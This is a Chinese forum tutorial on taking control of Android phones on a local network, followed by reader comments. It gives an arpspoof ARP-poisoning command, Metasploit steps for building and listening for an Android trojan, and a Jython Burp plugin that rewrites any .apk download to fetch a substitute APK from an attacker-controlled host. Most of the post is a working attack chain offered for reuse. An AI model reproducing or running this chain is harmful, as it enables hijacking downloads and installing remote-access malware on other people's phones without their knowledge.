内网渗透之手机控制

最近一直在研究从wifi破解到pc及手机控制,给大家分享个手机下载apk替换的方法,还望大牛多多指点!

(一)环境:

目标机:192.168.247.130

渗透机kali:192.168.247.129

网关:192.168.247.2

(二)用到的工具: 1.arpspoof



2.dnsspoof



3.burp



4.jython-burp-api (kali里没有集成,需要另外安装,详细请参见:https://github.com/mwielgoszewski/jython-burp-api)

(三)步骤:

1.使用arpspoof来发送arp欺骗包;



arpspoof -i eth0 -t 192.168.247.130 192.168.247.23.使用msf来生成一个安卓木马;





4.msf进行监听,等待木马反弹连接;



5.编写python脚本,用于apk下载重定向,代码如下,注意:将这段代码保存到jython-burp-api下的Lib目标下,并命名为testplugin.py;

from gds.burp.api import IProxyRequestHandler

from gds.burp.core import Component, implements

class ExamplePlugin(Component):

implements(IProxyRequestHandler)

def processRequest(self, request):

if ".apk" in request.url.geturl():

print "apk download detected, redirecting"

request.host = "192.168.4.84"

request.raw = ("GET /1.apk HTTP/1.1\r\n" +





"HOST: 192.168.4.84\r\n\r\n")6.编辑jython-burp-api中的burp.ini配置文件;

7.启动burp,命令:java -Xmx1g -jar burpsutie.jar





8.对burp进行设置



9.在burp里加载jython





10.当目标开始下载apk的时候,就会替换为我们指定的apk进行下载

11.这时burp中的jython控制台如下:



12.当目标安装并运行下载的apk后msf成功收到反弹;

评论98次

有人实战过伪基站+安卓木马投放 吗

看操作应该可以的,我准备自己搭建一个环境试试看!

被控制的手机xi统必须要root过吧?现在root过的手机貌似不多吧

厉害 之前用过kali下其它工具做过 浏览器下载没问题 手机应用下载的有一部分替换不了

手机控制,厉害楼主

好费事,我记得Zanti好像自带这个功能,通过中间人攻击替换下载的apk

不错,收藏了

nethunter,bettercap+csploit+mitmf是很好的姿势

思路不错留个记号

手机控制 挺新颖的

学xi了0.0.0

内网的话如果使用burp里加载jython,让对方电脑下载东西变成我们的工具那么对渗透也有很大帮助,可以尝试一下

路由都会带arp拦截估计不太行的,但是方法已经到位 谢谢分享

这么看来还是苹果的手机相对安全点!看完这个文章怎么感觉这么不安全啊

学xi了定 真不得错

如果遇到智能路由,估计就懵逼.

学xi了。真不错

这个思路实现起来有点复杂,一般的内网里面都有arp欺骗的检测

用处不大

好思路,学xi了